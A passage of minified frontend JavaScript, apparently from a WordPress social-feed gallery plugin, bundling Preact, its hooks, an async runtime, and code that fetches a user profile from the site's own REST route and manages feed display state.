o)?null:o&&o.__k||r.__k,l=[],u=[],M(r,n=(!i&&o||r).__k=y(w,null,[n]),a||_,_,r.namespaceURI,!i&&o?[o]:a?null:r.firstChild?t.call(r.childNodes):null,l,!i&&o?o:a?a.__e:r.firstChild,i,u),D(l,n,u)}t=p.slice,e={__e:function(t,e,n,r){for(var o,i,a;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),a=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),a=o.__d),a)return o.__E=o}catch(e){t=e}throw t}},r=0,x.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=g({},this.state),"function"==typeof t&&(t=t(g({},n),this.props)),t&&g(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),E(this))},x.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),E(this))},x.prototype.render=w,o=[],a="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,l=function(t,e){return t.__v.__b-e.__v.__b},O.__r=0,u=/(PointerCapture)$|Capture$/i,c=0,s=T(!1),f=T(!0),d=0;var W,V,B,z,Z=0,$=[],J=e,X=J.__b,Y=J.__r,K=J.diffed,Q=J.__c,tt=J.unmount,et=J.__;function nt(t,e){J.__h&&J.__h(V,t,Z||e),Z=0;var n=V.__H||(V.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({}),n.__[t]}function rt(t){return Z=1,ot(mt,t)}function ot(t,e,n){var r=nt(W++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):mt(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=V,!V.__f)){var o=function(t,e,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!i||i.call(this,t,e,n);var a=r.__c.props!==t;return o.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(a=!0)}})),i&&i.call(this,t,e,n)||a};V.__f=!0;var i=V.shouldComponentUpdate,a=V.componentWillUpdate;V.componentWillUpdate=function(t,e,n){if(this.__e){var r=i;i=void 0,o(t,e,n),i=r}a&&a.call(this,t,e,n)},V.shouldComponentUpdate=o}return r.__N||r.__}function it(t,e){var n=nt(W++,3);!J.__s&&pt(n.__H,e)&&(n.__=t,n.u=e,V.__H.__h.push(n))}function at(t){return Z=5,lt((function(){return{current:t}}),[])}function lt(t,e){var n=nt(W++,7);return pt(n.__H,e)&&(n.__=t(),n.__H=e,n.__h=t),n.__}function ut(t,e){return Z=8,lt((function(){return t}),e)}function ct(){for(var t;t=$.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(dt),t.__H.__h.forEach(_t),t.__H.__h=[]}catch(e){t.__H.__h=[],J.__e(e,t.__v)}}J.__b=function(t){V=null,X&&X(t)},J.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),et&&et(t,e)},J.__r=function(t){Y&&Y(t),W=0;var e=(V=t.__c).__H;e&&(B===V?(e.__h=[],V.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.u=t.__N=void 0}))):(e.__h.forEach(dt),e.__h.forEach(_t),e.__h=[],W=0)),B=V},J.diffed=function(t){K&&K(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==$.push(e)&&z===J.requestAnimationFrame||((z=J.requestAnimationFrame)||ft)(ct)),e.__H.__.forEach((function(t){t.u&&(t.__H=t.u),t.u=void 0}))),B=V=null},J.__c=function(t,e){e.some((function(t){try{t.__h.forEach(dt),t.__h=t.__h.filter((function(t){return!t.__||_t(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],J.__e(n,t.__v)}})),Q&&Q(t,e)},J.unmount=function(t){tt&&tt(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{dt(t)}catch(t){e=t}})),n.__H=void 0,e&&J.__e(e,n.__v))};var st="function"==typeof requestAnimationFrame;function ft(t){var e,n=function(){clearTimeout(r),st&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,35);st&&(e=requestAnimationFrame(n))}function dt(t){var e=V,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),V=e}function _t(t){var e=V;t.__c=t.__(),V=e}function pt(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function mt(t,e){return"function"==typeof e?e(t):e}function ht(t){return ht="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ht(t)}function gt(){gt=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",l=o.toStringTag||"@@toStringTag";function u(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r})}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(e,n,r,o){var i=n&&n.prototype instanceof d?n:d,a=Object.create(i.prototype);return u(a,"_invoke",function(e,n,r){var o=1;return function(i,a){if(3===o)throw Error("Generator is already running");if(4===o){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var l=r.delegate;if(l){var u=w(l,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(1===o)throw o=4,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=3;var c=s(e,n,r);if("normal"===c.type){if(o=r.done?4:2,c.arg===f)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(o=4,r.method="throw",r.arg=c.arg)}}}(e,r,new k(o||[])),!0),a}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var f={};function d(){}function _(){}function p(){}var m={};u(m,i,(function(){return this}));var h=Object.getPrototypeOf,g=h&&h(h(E([])));g&&g!==n&&r.call(g,i)&&(m=g);var v=p.prototype=d.prototype=Object.create(m);function y(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,l){var u=s(t[o],t,i);if("throw"!==u.type){var c=u.arg,f=c.value;return f&&"object"==ht(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,l)}),(function(t){n("throw",t,a,l)})):e.resolve(f).then((function(t){c.value=t,a(c)}),(function(t){return n("throw",t,a,l)}))}l(u.arg)}var o;u(this,"_invoke",(function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}),!0)}function w(e,n){var r=n.method,o=e.i[r];if(o===t)return n.delegate=null,"throw"===r&&e.i.return&&(n.method="return",n.arg=t,w(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var i=s(o,e.i,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;var a=i.arg;return a?a.done?(n[e.r]=a.value,n.next=e.n,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function x(t){this.tryEntries.push(t)}function S(e){var n=e[4]||{};n.type="normal",n.arg=t,e[4]=n}function k(t){this.tryEntries=[[-1]],t.forEach(x,this),this.reset(!0)}function E(e){if(null!=e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(ht(e)+" is not iterable")}return _.prototype=p,u(v,"constructor",p),u(p,"constructor",_),u(p,l,_.displayName="GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,u(t,l,"GeneratorFunction")),t.prototype=Object.create(v),t},e.awrap=function(t){return{__await:t}},y(b.prototype),u(b.prototype,a,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},y(v),u(v,l,"Generator"),u(v,i,(function(){return this})),u(v,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.unshift(r);return function t(){for(;n.length;)if((r=n.pop())in e)return t.value=r,t.done=!1,t;return t.done=!0,t}},e.values=E,k.prototype={constructor:k,reset:function(e){if(this.prev=this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(S),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0][4];if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(t){a.type="throw",a.arg=e,n.next=t}for(var o=n.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i[4],l=this.prev,u=i[1],c=i[2];if(-1===i[0])return r("end"),!1;if(!u&&!c)throw Error("try statement without catch or finally");if(null!=i[0]&&i[0]<=l){if(l<u)return this.method="next",this.arg=t,r(u),!0;if(l<c)return r(c),!1}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r[0]>-1&&r[0]<=this.prev&&this.prev<r[2]){var o=r;break}}o&&("break"===t||"continue"===t)&&o[0]<=e&&e<=o[2]&&(o=null);var i=o?o[4]:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o[2],f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n[2]===t)return this.complete(n[4],n[3]),S(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n[0]===t){var r=n[4];if("throw"===r.type){var o=r.arg;S(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={i:E(e),r:n,n:r},"next"===this.method&&(this.arg=t),f}},e}function vt(t,e,n,r,o,i,a){try{var l=t[i](a),u=l.value}catch(t){return void n(t)}l.done?e(u):Promise.resolve(u).then(r,o)}function yt(t){return bt.apply(this,arguments)}function bt(){return bt=function(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){vt(i,r,o,a,l,"next",t)}function l(t){vt(i,r,o,a,l,"throw",t)}a(void 0)}))}}(gt().mark((function t(e){var n,r,o;return gt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.url,r=e.data,o=e.method,n){t.next=3;break}throw new Error("Empty url: ".concat(n));case 3:return t.next=5,fetch(n,{body:JSON.stringify(r),method:o}).then((function(t){return t.json()})).then((function(t){if(t.code)throw new Error("".concat(t.code,": ").concat((null==t?void 0:t.message)||"Unknown"));return t})).catch((function(t){throw new Error(t)}));case 5:return t.abrupt("return",t.sent);case 6:case"end":return t.stop()}}),t)}))),bt.apply(this,arguments)}function wt(t){return wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wt(t)}function xt(t,e){var n=[];for(var r in t)if(t.hasOwnProperty(r)){var o=e?e+"["+r+"]":r,i=t[r];n.push(null!==i&&"object"===wt(i)?xt(i,o):encodeURIComponent(o)+"="+encodeURIComponent(i))}return n.join("&")}function St(t){return St="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},St(t)}function kt(){kt=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",l=o.toStringTag||"@@toStringTag";function u(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r})}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(e,n,r,o){var i=n&&n.prototype instanceof d?n:d,a=Object.create(i.prototype);return u(a,"_invoke",function(e,n,r){var o=1;return function(i,a){if(3===o)throw Error("Generator is already running");if(4===o){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var l=r.delegate;if(l){var u=w(l,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(1===o)throw o=4,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=3;var c=s(e,n,r);if("normal"===c.type){if(o=r.done?4:2,c.arg===f)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(o=4,r.method="throw",r.arg=c.arg)}}}(e,r,new k(o||[])),!0),a}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var f={};function d(){}function _(){}function p(){}var m={};u(m,i,(function(){return this}));var h=Object.getPrototypeOf,g=h&&h(h(E([])));g&&g!==n&&r.call(g,i)&&(m=g);var v=p.prototype=d.prototype=Object.create(m);function y(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,l){var u=s(t[o],t,i);if("throw"!==u.type){var c=u.arg,f=c.value;return f&&"object"==St(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,l)}),(function(t){n("throw",t,a,l)})):e.resolve(f).then((function(t){c.value=t,a(c)}),(function(t){return n("throw",t,a,l)}))}l(u.arg)}var o;u(this,"_invoke",(function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}),!0)}function w(e,n){var r=n.method,o=e.i[r];if(o===t)return n.delegate=null,"throw"===r&&e.i.return&&(n.method="return",n.arg=t,w(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var i=s(o,e.i,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;var a=i.arg;return a?a.done?(n[e.r]=a.value,n.next=e.n,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function x(t){this.tryEntries.push(t)}function S(e){var n=e[4]||{};n.type="normal",n.arg=t,e[4]=n}function k(t){this.tryEntries=[[-1]],t.forEach(x,this),this.reset(!0)}function E(e){if(null!=e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(St(e)+" is not iterable")}return _.prototype=p,u(v,"constructor",p),u(p,"constructor",_),u(p,l,_.displayName="GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,u(t,l,"GeneratorFunction")),t.prototype=Object.create(v),t},e.awrap=function(t){return{__await:t}},y(b.prototype),u(b.prototype,a,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},y(v),u(v,l,"Generator"),u(v,i,(function(){return this})),u(v,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.unshift(r);return function t(){for(;n.length;)if((r=n.pop())in e)return t.value=r,t.done=!1,t;return t.done=!0,t}},e.values=E,k.prototype={constructor:k,reset:function(e){if(this.prev=this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(S),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0][4];if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(t){a.type="throw",a.arg=e,n.next=t}for(var o=n.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i[4],l=this.prev,u=i[1],c=i[2];if(-1===i[0])return r("end"),!1;if(!u&&!c)throw Error("try statement without catch or finally");if(null!=i[0]&&i[0]<=l){if(l<u)return this.method="next",this.arg=t,r(u),!0;if(l<c)return r(c),!1}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r[0]>-1&&r[0]<=this.prev&&this.prev<r[2]){var o=r;break}}o&&("break"===t||"continue"===t)&&o[0]<=e&&e<=o[2]&&(o=null);var i=o?o[4]:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o[2],f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n[2]===t)return this.complete(n[4],n[3]),S(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n[0]===t){var r=n[4];if("throw"===r.type){var o=r.arg;S(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={i:E(e),r:n,n:r},"next"===this.method&&(this.arg=t),f}},e}function Et(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,l=[],u=!0,c=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(l.push(r.value),l.length!==e);u=!0);}catch(t){c=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ot(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function Nt(t,e,n,r,o,i,a){try{var l=t[i](a),u=l.value}catch(t){return void n(t)}l.done?e(u):Promise.resolve(u).then(r,o)}function It(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){Nt(i,r,o,a,l,"next",t)}function l(t){Nt(i,r,o,a,l,"throw",t)}a(void 0)}))}}function jt(t){return Pt.apply(this,arguments)}function Pt(){return(Pt=It(kt().mark((function t(e){var n,r,o,i;return kt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null===(n=window)||void 0===n||null===(n=n.qligg_frontend)||void 0===n?void 0:n.restRoutePaths.userprofile,o=xt({account_id:e.account_id}).toString(),i="".concat(r).concat(r.includes("?")?"&":"?").concat(o),t.next=5,yt({url:i,method:"GET"});case 5:return t.abrupt("return",t.sent);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function At(t){return At="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},At(t)}function Ct(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function qt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Tt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?qt(Object(n),!0).forEach((function(e){Mt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):qt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Mt(t,e,n){return(e=function(t){var e=function(t){if("object"!=At(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=At(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==At(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Dt=function(t){function e(t){var n,r;return this.getChildContext||(n=new Set,(r={})[e.__c]=this,this.getChildContext=function(){return r},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(t){this.props.value!=t.value&&n.forEach((function(t){t.__e=!0,E(t)}))},this.sub=function(t){n.add(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n&&n.delete(t),e&&e.call(t)}}),t.children}return e.__c="__cC"+d++,e.__=t,e.Provider=e.__l=(e.Consumer=function(t,e){return t.children(e)}).contextType=e,e}({}),Lt=function(){return function(t){var e=V.context[t.__c],n=nt(W++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(V)),e.props.value):t.__}(Dt)},Ft=function(t,e){switch(e.type){case"SET_CURRENT_FEED_INDEX":case"SET_IS_OPEN":case"SET_IS_IMAGE_LOAD":case"SET_COUNTER":return Tt(Tt({},t),e.payload)}},Ut=function(t){var e=t.children,n=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,l=[],u=!0,c=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(l.push(r.value),l.length!==e);u=!0);}catch(t){c=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Ct(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ct(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(ot(Ft,{currentFeedIndex:0,isOpen:!1,isImageLoad:!1,counter:0}),2),r=n[0],o=n[1];return y(Dt.Provider,{value:Tt(Tt({},r),{},{setCurrentFeedIndex:function(t){r.currentFeedIndex!=t&&o({type:"SET_CURRENT_FEED_INDEX",payload:{currentFeedIndex:t}})},setIsOpen:function(t){r.isOpen!=t&&o({type:"SET_IS_OPEN",payload:{isOpen:t}})},setIsImageLoad:function(t){r.isImageLoad!=t&&o({type:"SET_IS_IMAGE_LOAD",payload:{isImageLoad:t}})},setCounter:function(t){r.counter!=t&&o({type:"SET_COUNTER",payload:{counter:t}})}})},e)};function Gt(t){return Gt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gt(t)}function Rt(){Rt=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",l=o.toStringTag||"@@toStringTag";function u(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r})}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(e,n,r,o){var i=n&&n.prototype instanceof d?n:d,a=Object.create(i.prototype);return u(a,"_invoke",function(e,n,r){var o=1;return function(i,a){if(3===o)throw Error("Generator is already running");if(4===o){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var l=r.delegate;if(l){var u=w(l,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(1===o)throw o=4,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=3;var c=s(e,n,r);if("normal"===c.type){if(o=r.done?4:2,c.arg===f)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(o=4,r.method="throw",r.arg=c.arg)}}}(e,r,new k(o||[])),!0),a}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var f={};function d(){}function _(){}function p(){}var m={};u(m,i,(function(){return this}));var h=Object.getPrototypeOf,g=h&&h(h(E([])));g&&g!==n&&r.call(g,i)&&(m=g);var v=p.prototype=d.prototype=Object.create(m);function y(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,l){var u=s(t[o],t,i);if("throw"!==u.type){var c=u.arg,f=c.value;return f&&"object"==Gt(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,l)}),(function(t){n("throw",t,a,l)})):e.resolve(f).then((function(t){c.value=t,a(c)}),(function(t){return n("throw",t,a,l)}))}l(u.arg)}var o;u(this,"_invoke",(function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}),!0)}function w(e,n){var r=n.method,o=e.i[r];if(o===t)return n.delegate=null,"throw"===r&&e.i.return&&(n.method="return",n.arg=t,w(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var i=s(o,e.i,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;var a=i.arg;return a?a.done?(n[e.r]=a.value,n.next=e.n,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function x(t){this.tryEntries.push(t)}function S(e){var n=e[4]||{};n.type="normal",n.arg=t,e[4]=n}function k(t){this.tryEntries=[[-1]],t.forEach(x,this),this.reset(!0)}function E(e){if(null!=e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(Gt(e)+" is not iterable")}return _.prototype=p,u(v,"constructor",p),u(p,"constructor",_),u(p,l,_.displayName="GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,u(t,l,"GeneratorFunction")),t.prototype=Object.create(v),t},e.awrap=function(t){return{__await:t}},y(b.prototype),u(b.prototype,a,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},y(v),u(v,l,"Generator"),u(v,i,(function(){return this})),u(v,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.unshift(r);return function t(){for(;n.length;)if((r=n.pop())in e)return t.value=r,t.done=!1,t;return t.done=!0,t}},e.values=E,k.prototype={constructor:k,reset:function(e){if(this.prev=this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(S),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0][4];if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(t){a.type="throw",a.arg=e,n.next=t}for(var o=n.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i[4],l=this.prev,u=i[1],c=i[2];if(-1===i[0])return r("end"),!1;if(!u&&!c)throw Error("try statement without catch or finally");if(null!=i[0]&&i[0]<=l){if(l<u)return this.method="next",this.arg=t,r(u),!0;if(l<c)return r(c),!1}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var 